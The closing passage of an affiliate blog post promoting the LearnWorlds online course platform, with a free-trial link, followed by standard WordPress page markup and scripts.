<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>Click Here To Get Yourself a FREE TRIAL</strong></span></a> and test it for yourself! We hope you enjoyed this post. And we hope it explained What is Exactly LearnWorlds! If you have any questions about the <a href="https://successonlinework.com/learnworlds-platform/" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">LearnWorlds platform</span></a>, then make sure you leave a comment below. We are more than happy to answer any questions you may have about the platform!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://successonlinework.com/thinkific-course-admin-landing-page/" rel="prev">Thinkific Course Admin Landing Page</a></span></div><div class="nav-next"><span class="next"><a href="https://successonlinework.com/thinkific-website-sitemap/" rel="next">Thinkific Website Sitemap</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-20 tablet-grid-20 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-2" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/getlearnworlds" target="_blank"><img width="300" height="264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20264'%3E%3C/svg%3E" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" /><noscript><img width="300" height="264" src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/zo8n" target="_blank"><img width="300" height="268" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20268'%3E%3C/svg%3E" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" /><noscript><img width="300" height="268" src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					2026 Copyright &copy; - Disclosure I am an independent user of the products, not an employee. The opinions and results expressed here are my own and are not official statements of the company concerned.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
							</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit ">
												<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div class="sgpb-main-popup-data-container-3484" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-3484" data-id="3484" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-3484 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg"><noscript><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://successonlinework.com/wp-admin/admin-ajax.php","md5":"bc0bef65323ec3e98bcb6599ad6d4f7f","tags":[],"categories":[]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-2","#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://successonlinework.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://successonlinework.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 22:25:36 -->